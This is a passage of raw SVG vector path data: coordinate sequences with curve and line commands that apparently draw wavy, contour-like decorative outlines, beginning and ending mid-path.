66.8478 2481.28 90.4471 2492.72 111.196C2497.61 119.679 2501.5 128.719 2504.31 138.131C2508.53 152.98 2506.83 169.504 2499.2 187.209C2486.34 217.066 2478.14 244.343 2474.13 270.6C2470 297.717 2475.93 317.698 2492.29 331.727C2495.16 334.273 2497.91 336.968 2500.51 339.8C2503.05 342.497 2505.7 345.275 2508.55 347.751C2523.74 360.94 2534.99 378.325 2542.96 400.906C2545.5 408.078 2550 414.592 2554.37 420.909L2555.42 422.448C2560.18 429.342 2567.79 434.198 2578.71 437.295C2603.59 444.373 2626.51 457.246 2645.69 474.903C2654.78 483.196 2665.62 488.512 2676.09 493.647L2679.81 495.486C2697.46 504.238 2709.79 515.429 2717.48 529.657C2728.93 550.839 2724.5 570.984 2705.34 584.89C2701.08 587.985 2696.79 591.223 2692.66 594.342C2690.02 596.318 2687.4 598.318 2684.76 600.279C2669.9 611.327 2662.33 627.194 2661.57 648.778C2661 664.884 2664.15 679.869 2667.3 692.421C2671.86 710.527 2675.5 729.229 2679.02 747.294L2679.9 751.792C2682.87 766.794 2689.86 780.658 2700.1 791.836C2708.89 801.61 2717.96 811.4 2726.75 820.874C2735.11 829.886 2743.76 839.198 2752.11 848.49C2763.87 861.559 2779.47 868.853 2799.79 870.791L2799.88 869.79ZM1671.36 855.802L1675.63 851.406C1691.56 834.98 1708.03 818.014 1723.42 800.589C1737.13 785.04 1740.64 769.615 1734.16 753.387C1730.03 743.097 1723.24 734.146 1714.51 727.489C1696.74 713.698 1679.86 698.732 1664 682.687C1650.75 669.24 1639.11 661.465 1626.21 657.468C1620.73 655.772 1615.04 654.471 1609.52 653.234L1609.48 653.292C1606.96 652.734 1604.43 652.153 1601.93 651.553L1601.48 653.492C1604 654.111 1606.55 654.671 1609.07 655.252C1614.55 656.491 1620.21 657.768 1625.63 659.449C1638.21 663.343 1649.62 670.979 1662.61 684.168C1678.53 700.276 1695.47 715.296 1713.32 729.129C1721.76 735.573 1728.33 744.233 1732.34 754.188C1738.5 769.637 1735.12 784.383 1721.97 799.29C1706.62 816.675 1690.16 833.641 1674.25 850.027L1669.99 854.423C1654.74 870.13 1644.53 868.09 1628.68 857.98C1625.7 856.082 1622.71 854.044 1619.83 852.063C1614.35 848.154 1608.65 844.572 1602.77 841.334C1597.33 838.497 1590.87 837.617 1584.63 836.756L1584.21 836.698C1577.9 835.837 1571.44 835.559 1565.18 835.279L1561.38 835.118C1545.41 834.378 1537.62 823.447 1532.12 812.858C1522.06 793.533 1517.33 773.012 1513.71 753.709C1510.61 737.203 1512.18 722.113 1518.36 708.865C1531.81 680.049 1550.77 662.724 1576.31 655.91C1581.82 654.675 1587.44 654.032 1593.08 653.991C1595.7 653.891 1598.4 653.771 1601.04 653.534L1600.87 651.535C1598.27 651.775 1595.58 651.875 1592.98 651.997C1587.2 652.032 1581.44 652.695 1575.8 653.973C1549.68 660.947 1530.3 678.612 1516.58 707.987C1510.2 721.634 1508.6 737.123 1511.77 754.048C1515.43 773.492 1520.21 794.194 1530.38 813.758C1535.82 824.189 1544.24 836.279 1561.28 837.078L1565.08 837.236C1571.28 837.516 1577.7 837.797 1583.92 838.635L1584.33 838.695C1590.42 839.534 1596.7 840.391 1601.85 843.071C1607.67 846.267 1613.3 849.81 1618.72 853.68C1621.61 855.66 1624.61 857.716 1627.62 859.635C1635.59 864.71 1642.34 867.868 1649.01 867.868C1656.11 867.876 1663.1 864.339 1671.37 855.806L1671.36 855.802ZM2315.95 845.791C2322.55 828.088 2322.37 811.34 2315.44 795.993C2307.67 778.847 2295.72 764.859 2283.1 750.871L2283.06 750.851C2273 739.7 2263.53 733.963 2252.33 732.227L2252.04 734.207C2262.74 735.866 2271.86 741.421 2281.61 752.21C2294.11 766.078 2305.97 779.906 2313.6 796.812C2320.31 811.661 2320.47 827.888 2314.07 845.071C2310.14 855.622 2301.8 861.036 2291.2 859.958C2277.38 858.54 2263.84 857.121 2250.1 855.54L2244.56 854.901C2234.82 853.802 2224.74 852.663 2214.92 851.044C2207.31 849.685 2200.28 846.007 2194.76 840.493C2188.56 834.538 2186.29 826.685 2188.04 817.133C2192.33 794.54 2201.7 773.276 2215.42 755.023C2219.58 749.059 2224.97 744.102 2231.22 740.503C2237.46 736.905 2244.4 734.753 2251.55 734.201L2251.37 732.203C2243.95 732.779 2236.75 735.015 2230.27 738.751C2223.79 742.488 2218.2 747.634 2213.88 753.825C2199.98 772.325 2190.48 793.876 2186.15 816.771C2184.29 826.883 2186.81 835.595 2193.45 841.95C2199.25 847.741 2206.63 851.601 2214.62 853.02C2224.49 854.639 2234.6 855.8 2244.37 856.899L2249.9 857.539C2263.66 859.119 2277.2 860.536 2291.04 861.957C2292.04 862.057 2293 862.115 2293.93 862.115C2304.13 862.121 2312.05 856.286 2315.97 845.795L2315.95 845.791ZM1320.9 852.884C1331.89 847.004 1342.48 840.383 1352.61 833.063C1372.08 819.253 1384.48 803.049 1390.53 783.463C1394.83 769.517 1389.69 756.708 1377.42 750.833C1372.16 748.479 1366.74 746.502 1361.21 744.916L1361.19 744.876C1358.75 744.115 1356.3 743.357 1353.88 742.518L1353.25 744.415C1355.68 745.256 1358.14 746.033 1360.61 746.794C1366.05 748.354 1371.38 750.297 1376.56 752.61C1387.89 758.027 1392.62 769.875 1388.63 782.824C1382.7 801.968 1370.55 817.834 1351.45 831.383C1341.4 838.655 1330.88 845.237 1319.98 851.086C1307.3 857.76 1293.89 855.784 1282.21 845.553C1272.04 836.615 1264.41 825.045 1260.13 812.059C1255.28 797.314 1257.77 784.842 1267.53 774.953C1288.41 753.809 1312.74 743.797 1341.8 744.476C1344.32 744.516 1346.85 744.496 1349.37 744.496H1352.84V742.498H1349.35C1346.85 742.518 1344.34 742.538 1341.84 742.476C1327.8 741.992 1313.82 744.504 1300.79 749.851C1287.76 755.199 1275.97 763.264 1266.16 773.532C1255.83 783.983 1253.19 797.172 1258.3 812.699C1262.68 826.031 1270.51 837.906 1280.96 847.069C1287.52 853.249 1296.06 856.779 1304.99 857.001C1310.54 856.96 1316.01 855.549 1320.92 852.888L1320.9 852.884ZM1819.12 851.552C1841.22 849.733 1855.5 841.001 1864.13 824.075C1872.55 807.549 1874.41 789.065 1869.79 767.563C1864.84 744.462 1853.25 723.8 1842.06 703.797L1839.75 699.678C1838.38 697.241 1837.01 694.803 1835.62 692.365L1835.64 692.345C1830.77 683.792 1825.74 674.939 1821.67 665.867C1820.13 662.87 1819.76 659.394 1820.61 656.126C1821.47 652.858 1823.49 650.037 1826.29 648.222C1830.11 645.577 1834.22 643.397 1838.54 641.728C1865.86 631.276 1884.88 618.307 1898.36 600.92C1910.42 585.373 1924.19 563.912 1923.76 535.696C1923.41 513.514 1913.74 497.488 1894.99 488.056C1888.66 485.12 1882.08 482.76 1875.34 481.004C1872.37 480.125 1869.3 479.223 1866.34 478.246L1865.73 480.143C1868.73 481.142 1871.8 482.041 1874.8 482.922C1881.42 484.657 1887.88 486.977 1894.11 489.856C1912.39 499.049 1921.45 514.076 1921.78 535.74C1922.12 557.261 1914.4 576.983 1896.79 599.685C1883.52 616.773 1864.79 629.542 1837.81 639.851C1833.34 641.577 1829.09 643.839 1825.15 646.587C1821.96 648.658 1819.64 651.877 1818.66 655.607C1817.68 659.337 1818.11 663.306 1819.86 666.728C1823.97 675.881 1829.02 684.793 1833.91 693.386C1835.3 695.804 1836.67 698.242 1838.04 700.68L1840.35 704.796C1851.47 724.637 1862.97 745.182 1867.87 767.982C1872.39 789.023 1870.58 807.067 1862.39 823.156C1854.09 839.42 1840.29 847.815 1818.96 849.571C1810.1 850.313 1800.65 850.491 1791.49 846.894C1783.54 843.776 1779.98 838.761 1779.61 830.108C1778.85 812.842 1783.09 796.117 1787.91 779.091C1796.22 749.576 1792.39 723.041 1776.14 697.96C1765.46 681.476 1752.01 667.426 1733.83 653.737C1717.44 641.41 1701.23 628.241 1685.56 615.51L1675.79 607.597C1669.82 602.958 1664.23 597.825 1659.08 592.25C1655.11 587.793 1653.66 585.335 1653.89 583.457C1654.15 581.419 1656.52 579.48 1661.1 576.383C1673.07 568.503 1686.75 563.729 1700.94 562.475C1702.23 562.335 1703.52 562.175 1704.81 562.035C1710.52 561.189 1716.28 560.887 1722.04 561.136C1735.09 562.135 1749.08 563.734 1766.03 566.15C1794.66 570.248 1807.95 560.197 1811.96 531.459C1812.29 528.983 1812.6 526.503 1812.89 524.008C1813.57 516.924 1814.78 509.903 1816.5 503.005C1821.51 484.799 1832.82 482.043 1847.06 480.305C1851.2 479.914 1855.36 479.833 1859.51 480.065C1861.44 480.123 1863.38 480.185 1865.3 480.185V478.186C1863.4 478.186 1861.5 478.124 1859.58 478.066C1855.34 477.816 1851.08 477.896 1846.85 478.306C1832.36 480.045 1819.96 483.082 1814.62 502.446C1812.87 509.442 1811.65 516.563 1810.96 523.748C1810.66 526.228 1810.37 528.704 1810.02 531.161C1806.2 558.5 1793.54 568.05 1766.3 564.155C1749.31 561.717 1735.3 560.119 1722.19 559.12C1716.31 558.86 1710.42 559.161 1704.6 560.019C1703.31 560.181 1702.01 560.319 1700.74 560.459C1686.24 561.758 1672.26 566.642 1660.02 574.689C1655.4 577.826 1652.33 580.104 1651.96 583.179C1651.6 586.117 1653.76 589.216 1657.63 593.57C1662.86 599.219 1668.53 604.425 1674.58 609.135L1684.34 617.049C1700.04 629.798 1716.26 642.987 1732.68 655.338C1750.68 668.887 1763.97 682.773 1774.52 699.061C1790.41 723.64 1794.19 749.638 1786.03 778.534C1781.17 795.719 1776.87 812.625 1777.65 830.19C1778.06 839.642 1782.11 845.359 1790.78 848.754C1796.9 851.024 1803.37 852.122 1809.88 851.991C1813.03 851.993 1816.12 851.793 1819.14 851.554L1819.12 851.552ZM2429.48 851.046C2432.43 850.489 2435.07 847.569 2438.05 841.574C2442.06 833.481 2445.78 825.306 2449.09 817.293C2455.97 800.589 2462.08 784.063 2461.12 765.477C2460.78 754.877 2456.74 744.75 2449.73 736.923C2441.04 727.111 2429.71 723.854 2419.77 721.974L2419.42 723.934C2429.05 725.752 2439.98 728.888 2448.28 738.262H2448.32C2455.07 745.723 2458.93 755.428 2459.21 765.579C2460.14 783.743 2454.12 800.029 2447.33 816.517C2444.04 824.469 2440.36 832.602 2436.35 840.677C2433.71 845.992 2431.44 848.67 2429.17 849.09C2426.62 849.589 2423.81 847.191 2420.38 844.014C2407.88 832.41 2398.62 817.624 2393.55 801.168C2389.41 788.202 2385.99 775.005 2383.32 761.642C2382.62 757.876 2382.67 754.006 2383.47 750.26C2384.26 746.515 2385.79 742.972 2387.95 739.84C2390.44 736.106 2393.63 732.91 2397.34 730.438C2401.04 727.965 2405.19 726.264 2409.54 725.433C2411.69 725.033 2413.88 724.713 2416.02 724.414C2417.02 724.256 2418.03 724.114 2419.05 723.956L2418.76 721.976C2417.74 722.117 2416.74 722.275 2415.73 722.417C2413.57 722.717 2411.34 723.057 2409.17 723.456C2404.57 724.334 2400.18 726.133 2396.26 728.749C2392.34 731.366 2388.97 734.749 2386.33 738.703C2384.02 742.055 2382.39 745.846 2381.54 749.851C2380.69 753.857 2380.64 757.996 2381.38 762.024C2384.08 775.457 2387.51 788.727 2391.66 801.77C2396.83 818.565 2406.28 833.655 2419.04 845.493C2422.46 848.672 2425.4 851.148 2428.45 851.148C2428.8 851.146 2429.15 851.113 2429.49 851.05L2429.48 851.046ZM-16.3389 843.738C-15.6143 843.355 -14.845 843.067 -14.0493 842.881C3.8175 839.564 15.4008 829.75 21.3323 812.886C26.616 797.839 28.7511 782.033 30.8059 766.766C31.2169 763.708 31.6452 760.633 32.0757 757.553C34.7763 738.669 40.0797 722.943 48.3008 709.516C50.062 706.617 51.8603 703.741 53.6411 700.861C63.0735 685.696 72.8191 670.008 79.2007 652.782C86.6566 632.661 93.5058 608.84 87.7524 584.72C80.1595 552.887 70.7465 519.158 53.4668 488.202C36.0109 456.91 12.9779 438.504 -16.9436 431.93L-17.3545 433.89C11.9995 440.342 34.6023 458.429 51.7842 489.201C68.9661 519.973 78.3004 553.526 85.8738 585.22C91.5098 608.82 84.7587 632.28 77.4006 652.123C71.0797 669.168 61.3925 684.755 52.0188 699.84C50.238 702.72 48.4375 705.595 46.6763 708.495C38.3202 722.161 32.9211 738.13 30.1794 757.294C29.7313 760.371 29.3206 763.448 28.9077 766.526C26.8725 781.691 24.7609 797.38 19.5339 812.227C13.8588 828.373 2.76283 837.763 -14.3604 840.943L-14.3818 840.921C-15.3388 841.133 -16.2654 841.468 -17.1392 841.92C-17.4327 842.062 -17.7065 842.182 -18 842.299V843.061L-17.5303 844.28C-17.1271 844.102 -16.7163 843.922 -16.325 843.74L-16.3389 843.738ZM2799.89 841.922V840.923C2787.29 839.843 2775.43 834.416 2766.26 825.536C2748.47 809.18 2731.61 791.799 2715.76 773.48C2706.23 762.307 2701.82 747.902 2697.56 733.971C2696.56 730.654 2695.54 727.357 2694.47 724.1C2691.92 716.386 2689.77 708.373 2687.7 700.618C2686.5 696.221 2685.33 691.847 2684.08 687.471C2679.89 672.861 2678.75 661.433 2680.4 650.44C2682.82 634.236 2693.31 623.863 2704.27 615.05L2707.46 612.492C2717.25 604.659 2727.37 596.546 2736.58 587.773C2755.25 569.988 2758.27 554.224 2747.66 529.605C2742 516.456 2735.16 503.567 2728.52 491.115C2725.23 484.921 2721.83 478.506 2718.6 472.151C2717.54 470.055 2716.66 467.795 2715.82 465.619C2715.08 463.659 2714.29 461.642 2713.38 459.724C2711.96 456.929 2711.49 453.74 2712.01 450.641C2712.54 447.542 2714.04 444.704 2716.29 442.557C2735.84 421.417 2758.09 413.521 2784.33 418.459C2787.85 419.052 2791.4 419.438 2794.96 419.616C2796.58 419.736 2798.21 419.836 2799.83 419.996L2799.93 418.997V417.997C2798.34 417.84 2796.72 417.74 2795.12 417.618C2791.63 417.439 2788.15 417.059 2784.71 416.479C2758.13 411.483 2734.63 419.778 2714.88 441.16C2712.35 443.596 2710.67 446.806 2710.08 450.307C2709.49 453.807 2710.04 457.407 2711.64 460.563C2712.52 462.402 2713.28 464.38 2714.02 466.3C2714.88 468.517 2715.78 470.835 2716.88 473.015C2720.11 479.389 2723.51 485.804 2726.82 492.019L2726.76 492.039C2733.38 504.47 2740.21 517.297 2745.84 530.386C2756.16 554.366 2753.38 568.993 2735.22 586.301C2726.08 595.033 2715.98 603.106 2706.24 610.92L2703.05 613.478C2691.77 622.53 2680.97 633.241 2678.45 650.126C2676.74 661.419 2677.9 673.107 2682.19 688.014C2683.44 692.371 2684.61 696.747 2685.79 701.123C2687.86 708.897 2690.03 716.95 2692.59 724.723C2693.67 727.96 2694.67 731.256 2695.69 734.555C2700.01 748.683 2704.49 763.29 2714.28 774.779C2730.18 793.152 2747.1 810.586 2764.94 826.994C2774.45 836.2 2786.76 841.818 2799.82 842.921L2799.89 841.922ZM1969.21 832.154C1978.17 824.361 1986.47 815.548 1994.49 807.015C1997.15 804.178 1999.82 801.36 2002.5 798.563C2004.84 796.105 2007.17 793.613 2009.48 791.089C2019.73 779.98 2030.34 768.488 2044.82 762.193C2051.65 759.236 2059.03 756.798 2066.9 759.136C2070.77 760.275 2074.76 761.234 2078.62 762.153C2081.51 762.833 2084.53 763.552 2087.44 764.352C2107.46 769.785 2121.28 766.128 2130.91 752.821C2136.99 744.669 2141.94 735.707 2145.64 726.184C2149.44 715.913 2152.75 705.282 2155.96 694.992C2158.85 685.718 2161.83 676.128 2165.16 666.854C2172.08 647.511 2181.48 635.121 2194.74 627.849C2203.6 623.086 2212.87 619.166 2222.43 616.137C2248.6 607.625 2265.27 595.914 2276.5 578.13C2277.46 576.591 2278.44 575.072 2279.4 573.553C2282.88 568.098 2286.47 562.483 2289.71 556.768C2291.63 553.389 2293.56 550.019 2295.5 546.656C2302.94 533.707 2310.65 520.299 2317.54 506.748C2325.54 491.001 2337.09 470.96 2355.56 455.693C2372.73 441.505 2383.8 427.659 2390.43 412.07C2396.68 397.421 2398.32 384.494 2395.43 372.544C2389.4 347.605 2374.74 326.423 2351.84 309.597C2335.68 297.707 2318.38 285.618 2300.4 273.65C2294.7 270.017 2288.82 266.708 2282.77 263.738V263.676C2280.07 262.299 2277.37 260.899 2274.7 259.462L2273.78 261.22C2276.47 262.681 2279.17 264.058 2281.89 265.457C2287.87 268.393 2293.69 271.662 2299.32 275.249C2317.28 287.196 2334.57 299.288 2350.71 311.158C2373.22 327.704 2387.64 348.506 2393.55 372.964C2396.33 384.454 2394.72 396.983 2388.66 411.211C2382.14 426.498 2371.24 440.107 2354.35 454.095C2335.61 469.602 2323.92 489.864 2315.82 505.791C2308.95 519.299 2301.26 532.668 2293.82 545.617C2291.89 548.994 2289.95 552.351 2288.03 555.727C2284.8 561.402 2281.22 566.999 2277.78 572.432C2276.82 573.951 2275.84 575.49 2274.88 577.008C2263.92 594.374 2247.58 605.824 2221.87 614.177C2212.19 617.242 2202.81 621.208 2193.84 626.027C2180.13 633.561 2170.44 646.288 2163.35 666.113C2160.03 675.425 2157.04 685.037 2154.14 694.329C2150.93 704.6 2147.64 715.211 2143.86 725.443C2140.24 734.799 2135.36 743.601 2129.38 751.6C2120.31 764.15 2107.15 767.587 2088.02 762.391C2085.06 761.592 2082.05 760.873 2079.13 760.173C2075.3 759.254 2071.34 758.315 2067.51 757.176C2059.07 754.678 2051.28 757.196 2044.12 760.313C2029.25 766.788 2018.5 778.416 2008.11 789.688C2005.8 792.184 2003.5 794.684 2001.15 797.122C1998.47 799.919 1995.78 802.755 1993.12 805.593C1985.16 814.357 1976.76 822.707 1967.98 830.611C1961.65 836.107 1951.79 841.482 1940.66 835.825C1931.46 831.149 1928.43 822.037 1926.67 813.746C1922.71 795.081 1919.84 778.294 1917.9 762.449C1916.86 752.28 1916.84 742.029 1917.84 731.855C1918.98 717.767 1927.25 706.716 1934.34 698.663C1938.94 693.426 1943.58 688.224 1948.27 683.057L1953.4 677.361C1965.41 663.973 1970.91 647.167 1976.21 630.901C1978.43 624.085 1980.32 617.27 1982.16 610.676C1983.81 604.723 1985.53 598.548 1987.43 592.573C1990.64 582.462 1994.14 572.27 1997.53 562.399C1999.29 557.285 2001.05 552.168 2002.77 547.052C2007.8 532.103 2018.15 522.193 2034.44 516.796C2051.01 511.3 2065.9 506.287 2080.72 500.569C2095.81 494.726 2108.44 483.697 2116.43 469.378C2131.46 443.478 2138.76 414.644 2143.9 389.845C2148.97 365.406 2158.45 345.601 2172.87 329.297C2187.35 312.911 2207.04 291.868 2230.77 274.445C2245.29 263.794 2258.84 259.658 2273.39 261.396L2273.63 259.416C2258.76 257.639 2244.37 262.014 2229.64 272.827C2205.75 290.372 2185.98 311.512 2171.42 327.98C2156.76 344.548 2147.13 364.669 2141.99 389.45C2136.88 414.089 2129.64 442.724 2114.75 468.383C2106.98 482.306 2094.7 493.032 2080.03 498.717C2065.28 504.412 2050.38 509.428 2033.85 514.903C2016.96 520.499 2006.18 530.81 2000.93 546.414C1999.21 551.531 1997.47 556.648 1995.71 561.763C1992.32 571.635 1988.8 581.846 1985.59 591.978C1983.67 597.993 1981.95 604.167 1980.29 610.142C1978.45 616.717 1976.57 623.531 1974.42 630.105C1969.12 646.352 1963.69 662.958 1951.95 676.026L1946.83 681.722C1942.15 686.917 1937.5 692.126 1932.87 697.348C1925.59 705.619 1917.06 717.032 1915.89 731.699C1914.87 742.011 1914.89 752.403 1915.95 762.711C1917.9 778.637 1920.78 795.463 1924.73 814.187C1926.47 822.44 1929.76 832.552 1939.76 837.627C1943.03 839.342 1946.64 840.246 1950.31 840.265C1957.95 840.269 1964.5 836.255 1969.22 832.156L1969.21 832.154ZM428.064 833.349C430.899 832.488 433.758 831.591 436.596 830.691C446.733 827.494 457.201 824.197 467.692 821.837C472.46 820.913 477.298 820.419 482.151 820.36C486.363 820.268 490.566 819.908 494.734 819.281C524.38 814.185 545.556 797.2 557.648 768.784C561.758 758.488 565.204 747.927 567.961 737.171C568.981 733.514 570.018 729.837 571.092 726.18C574.086 716.069 579.722 711.293 587.765 712.012C591.864 712.163 595.962 711.712 599.935 710.673C601.092 710.433 602.246 710.194 603.399 709.974C621.385 706.696 633.457 695.266 641.403 674.064C644.568 664.969 646.818 655.569 648.115 646.008C650.816 628.485 649.603 615.034 644.28 603.704C636.799 588.035 628.469 572.805 619.329 558.083C611.964 545.836 601.135 536.159 588.272 530.328C576.098 524.959 562.824 522.702 549.603 523.754C533.028 524.673 520.992 531.028 512.773 543.175C504.554 555.323 501.834 569.055 500.367 579.664C497.177 602.865 486.061 616.953 466.375 622.71C459.238 624.645 452.006 626.199 444.711 627.366C441.01 628.023 437.195 628.705 433.457 629.482L430.248 630.143C410.6 634.22 390.289 638.418 370.324 642.713C361.506 644.824 352.343 644.944 343.475 643.067C334.606 641.189 326.246 637.359 318.976 631.842C297.548 615.973 281.971 594.094 272.693 566.857C266.235 547.913 262.341 527.79 258.583 508.347C252.949 479.211 236.841 460.026 209.327 449.675C201.147 446.597 192.732 443.742 184.592 440.984L184.551 441.084C180.792 439.804 177.041 438.518 173.298 437.227L172.672 439.124C176.408 440.422 180.159 441.708 183.924 442.98C192.045 445.74 200.441 448.597 208.601 451.655C235.433 461.744 251.127 480.43 256.626 508.826C260.403 528.348 264.315 548.531 270.814 567.615C280.227 595.253 296.039 617.434 317.8 633.559C325.293 639.241 333.908 643.187 343.047 645.123C352.185 647.059 361.627 646.937 370.715 644.767C390.676 640.471 410.987 636.276 430.637 632.198L433.848 631.54C437.567 630.779 441.381 630.102 445.062 629.442C452.425 628.275 459.721 626.707 466.92 624.746C487.427 618.751 498.995 604.122 502.319 580.044C503.75 569.653 506.409 556.204 514.396 544.414C522.243 532.802 533.789 526.727 549.717 525.85C562.628 524.82 575.59 527.015 587.485 532.245C599.994 537.906 610.524 547.314 617.681 559.222C626.777 573.891 635.074 589.061 642.534 604.663C647.681 615.614 648.855 628.683 646.213 645.786C644.933 655.21 642.717 664.477 639.6 673.443C631.927 693.925 620.323 704.938 603.084 708.093C601.91 708.293 600.736 708.551 599.562 708.793C595.766 709.78 591.853 710.217 587.938 710.09C578.955 709.29 572.478 714.686 569.229 725.676C568.153 729.333 567.135 733.032 566.098 736.707C563.361 747.375 559.942 757.849 555.863 768.06C544.043 795.817 523.378 812.403 494.416 817.379C490.33 817.977 486.213 818.324 482.087 818.42C477.115 818.495 472.159 819.003 467.273 819.938C456.705 822.314 446.197 825.634 436.021 828.829C433.185 829.728 430.346 830.609 427.51 831.489C392.833 842.16 360.778 837.004 332.207 816.14C326.845 812.225 321.524 808.069 316.375 804.05C310.289 799.294 303.988 794.378 297.589 789.822C279.485 776.953 260.407 774.395 240.916 782.228C232.677 785.546 224.184 788.643 215.985 791.64C211.836 793.159 207.668 794.678 203.521 796.237C187.003 802.155 169.825 805.941 152.386 807.507C135.828 809.324 119.1 808.698 102.717 805.649C80.136 801.532 67.5922 788.143 64.3809 764.763C61.2889 742.2 70.3104 723.698 80.6431 705.174C98.3338 673.441 109.038 646.502 114.302 620.406C117.923 602.561 116.572 583.177 110.212 561.196L110.095 560.816C105.652 545.429 101.054 529.543 98.645 513.598C95.1617 490.518 103.05 471.034 122.128 455.727C131.226 448.414 140.369 441.719 151.874 440.021C156.523 439.449 161.204 439.196 165.887 439.263C168.018 439.243 170.173 439.221 172.304 439.143L172.225 437.145C170.092 437.203 167.981 437.245 165.846 437.245C161.08 437.159 156.314 437.412 151.582 438.002C139.586 439.763 130.21 446.615 120.895 454.109C101.228 469.895 93.0677 489.998 96.6704 513.858C99.097 529.926 103.715 545.891 108.175 561.34L108.294 561.717C114.557 583.379 115.886 602.443 112.344 619.97C107.14 645.848 96.5116 672.605 78.9011 704.159C68.3924 723.003 59.2128 741.847 62.4026 765.027C65.7118 789.027 79.1555 803.355 102.345 807.591C118.91 810.656 135.818 811.288 152.558 809.467C170.158 807.885 187.494 804.058 204.163 798.077C208.312 796.518 212.479 795 216.626 793.481C224.845 790.483 233.36 787.364 241.618 784.049C260.464 776.475 278.919 778.951 296.473 791.421C302.833 795.939 309.115 800.853 315.182 805.589C320.328 809.625 325.671 813.782 331.052 817.718C350.328 831.784 371.148 838.84 393.283 838.84C405.081 838.76 416.804 836.911 428.075 833.351L428.064 833.349ZM2271.14 824.371C2278.74 819.075 2281.97 810.782 2279.56 802.709C2274.37 785.264 2263.8 773.436 2248.17 767.539L2247.48 769.415V769.435C2262.73 775.172 2272.61 786.261 2277.68 803.307C2279.83 810.5 2276.89 817.956 2270.04 822.732C2257.5 831.485 2243.18 832.804 2226.21 826.789C2217.77 823.791 2213.72 816.797 2214.15 805.964C2214.64 793.855 2224.45 774.411 2239.3 770.255C2241.03 769.85 2242.79 769.642 2244.56 769.635C2245.45 769.595 2246.33 769.555 2247.19 769.477L2247.01 767.479C2246.17 767.541 2245.33 767.579 2244.48 767.619C2242.56 767.626 2240.65 767.854 2238.77 768.298C2223.08 772.717 2212.7 793.157 2212.2 805.866C2211.73 817.517 2216.34 825.392 2225.56 828.667C2232.04 831.085 2238.88 832.375 2245.78 832.484C2254.85 832.528 2263.72 829.694 2271.15 824.373L2271.14 824.371ZM1356.6 787.782C1357.19 784.899 1356.94 781.902 1355.86 779.169C1352.45 769.999 1344.18 767.979 1336.19 766.042L1335.74 767.981L1335.76 767.961C1343.61 769.879 1351.01 771.675 1354.06 779.868C1354.99 782.212 1355.23 784.782 1354.75 787.262C1349.62 807.145 1328.27 821.114 1312.53 820.334C1303.96 819.895 1298.13 815.9 1294.16 807.725C1290.81 800.851 1291.53 794.398 1296.45 787.462C1305.21 775.035 1317.92 768.66 1335.27 767.999L1335.19 766C1317.19 766.7 1303.98 773.336 1294.84 786.285C1289.54 793.799 1288.73 801.112 1292.4 808.626C1296.64 817.379 1303.2 821.873 1312.41 822.334C1312.86 822.374 1313.31 822.374 1313.76 822.374C1330.06 822.374 1351.41 808.007 1356.61 787.784L1356.6 787.782ZM391.919 819.421C404.559 819.063 417.046 815.224 431.193 807.351C449.373 797.242 469.94 790.525 494.05 786.849C510.038 784.411 521.525 778.336 529.177 768.284C539.881 754.216 540.838 738.05 532.092 718.886C528.022 709.954 523.345 701.121 518.826 692.589C515.48 686.272 512.016 679.739 508.826 673.225C501.468 658.176 493.249 647.824 477.124 646.268C476.628 646.207 476.137 646.106 475.656 645.968C474.906 645.738 474.13 645.611 473.347 645.588C468.787 645.63 464.11 645.588 459.609 645.53C444.989 645.369 429.864 645.169 415.148 648.568C408.338 650.144 401.449 651.903 394.776 653.602C388.944 655.1 382.895 656.639 376.946 658.038C359.04 662.274 340.056 664.652 322.798 653.542C313.666 647.394 305.335 640.087 298.004 631.798C280.934 613.459 267.509 591.913 258.473 568.354C254.227 557.123 250.178 545.591 246.262 534.441C243.973 527.888 241.657 521.34 239.315 514.797C232.544 495.995 223.327 483.006 210.333 473.912C200.874 467.466 190.291 462.935 179.159 460.565L178.728 462.524C189.624 464.833 199.982 469.264 209.237 475.573C221.881 484.425 230.861 497.112 237.478 515.497C239.826 522.032 242.142 528.574 244.425 535.122C248.356 546.273 252.409 557.823 256.656 569.073C265.775 592.872 279.334 614.637 296.577 633.159C304.013 641.575 312.469 648.988 321.741 655.218C339.669 666.748 359.923 664.093 377.377 659.974C383.346 658.575 389.373 657.037 395.224 655.538C401.878 653.841 408.768 652.081 415.557 650.524C430.058 647.187 445.048 647.387 459.568 647.547C464.091 647.605 468.746 647.647 473.347 647.605C473.956 647.646 474.56 647.753 475.148 647.924C475.725 648.091 476.313 648.212 476.909 648.286C492.151 649.763 499.981 659.694 507.045 674.144C510.235 680.697 513.719 687.233 517.065 693.566C521.587 702.078 526.245 710.891 530.294 719.765C538.691 738.188 537.808 753.657 527.593 767.083C520.274 776.715 509.179 782.552 493.719 784.908C469.357 788.625 448.594 795.401 430.197 805.631C416.324 813.344 404.132 817.103 391.803 817.461C374.524 817.98 358.633 811.705 341.823 797.757C337.89 794.48 333.996 791.003 330.219 787.646C323.771 781.683 317.023 776.067 310.003 770.82C301.856 765.002 292.879 760.5 283.389 757.473C266.286 752.018 250.082 757.993 236.484 764.545C231.961 766.706 227.443 769.044 223.079 771.282C210.611 777.696 197.734 784.309 183.842 788.165C157.069 795.621 131.844 794.282 108.909 784.229C84.6429 773.6 77.6568 754.394 87.5393 725.541C90.1725 718.498 93.3394 711.676 97.011 705.136C98.4415 702.42 99.8679 699.702 101.238 696.965C113.623 672.026 121.786 649.105 126.15 626.924C130.864 603.004 129.318 578.106 121.316 548.611C118.19 537.991 116.504 526.984 116.304 515.896C116.424 491.057 132.566 471.216 159.457 462.783C163.572 461.835 167.821 461.651 172 462.242C174.038 462.404 176.149 462.562 178.187 462.562V460.563C176.21 460.563 174.135 460.401 172.139 460.264C167.723 459.642 163.232 459.852 158.889 460.883C131.142 469.576 114.486 490.136 114.349 515.894L114.371 515.854C114.575 527.123 116.288 538.311 119.459 549.106C127.385 578.301 128.911 602.881 124.253 626.501C119.909 648.502 111.827 671.243 99.5178 696.024C98.1675 698.739 96.7389 701.457 95.3083 704.157C91.5911 710.786 88.3852 717.701 85.7195 724.839C75.563 754.454 83.1168 775.056 108.166 786.027C131.531 796.278 157.167 797.639 184.386 790.064C198.476 786.147 211.452 779.473 223.994 773.038C228.358 770.8 232.881 768.482 237.36 766.324C250.626 759.929 266.401 754.094 282.859 759.35C292.153 762.313 300.944 766.721 308.923 772.419C315.884 777.626 322.579 783.195 328.982 789.103C332.759 792.482 336.674 795.959 340.647 799.256C357.201 812.984 372.917 819.439 389.941 819.439C390.6 819.443 391.263 819.421 391.931 819.421H391.919ZM1686.88 795.457C1697.82 780.392 1697.45 769.541 1685.45 753.952C1681.26 748.519 1676.92 743.082 1672.71 737.806C1666.22 729.673 1659.52 721.28 1653.28 712.767C1641.54 696.721 1626.23 